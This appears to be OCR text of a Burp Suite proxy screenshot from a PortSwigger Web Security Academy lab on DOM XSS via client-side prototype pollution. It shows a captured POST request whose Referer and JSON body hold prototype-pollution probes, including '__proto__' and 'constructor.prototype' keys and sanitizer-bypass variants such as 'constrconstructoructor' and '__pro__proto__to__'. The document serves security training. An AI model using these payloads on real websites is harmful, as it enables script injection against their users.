 # Host Metho URL Params Edited Status code Length MIME type Extension Title Notes TLS Cook Time Listener port Start response t
20 https://0ae5007b0419b88... GET /feedback 200 3818 HTML DOM XSS via client-side ... 21:12:56 ... 8080 62
18 https://0ae5007b0419b88... POST /logger 200 65 21:12:56 ... 8080 48
17 https://0ae5007b0419b88... GET /?search=test 200 5197 HTML DOM XSS via client-side ... 21:12:55 ... 8080 706
Request
Pretty Raw Hex \n
1 POST /logger HTTP/2
2 Host: 0ae5007b0419b88980ad037000ef0023.web-security-academy.net
3 Cookie: session=FCE0KVwEaoPQR5eYptd3UhONZYikq0RV
4 Content-Length: 297
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae5007b0419b88980ad037000ef0023.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae5007b0419b88980ad037000ef0023.web-security-academy.net/?search=test&constructor[prototype][a42e5579]=xlujd194&constructor.prototype.b1a3fd5b=xlujd194&__proto__.ccd80966=xlujd194&__proto__
[dcb52823]=xlujd194&constrconstructoructor[prototype][a55a1ee1]=xlujd194&constrconstructoructor.prototype.b2f55e1f=xlujd194&__pro__proto__to__.eab10255=xlujd194&__pro__proto__to__[f33fdea1]=xlujd194
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"search":"test",
"constructor.prototype.b1a3fd5b":"xlujd194",
"__proto__.ccd80966":"xlujd194",
"constrconstructoructor":{
"prototype":{
"a55a1ee1":"xlujd194"
}
},
"constrconstructoructor.prototype.b2f55e1f":"xlujd194",
"__pro__proto__to__.eab10255":"xlujd194",
"__pro__proto__to__":{
"f33fdea1":"xlujd194"
}
}
Response
Pretty Raw .. \n
1 HTTP/2 200 OK
2 X-Frame-Options:
SAMEORIGIN
3 Content-Length: 0
4
5
Inspector
Notes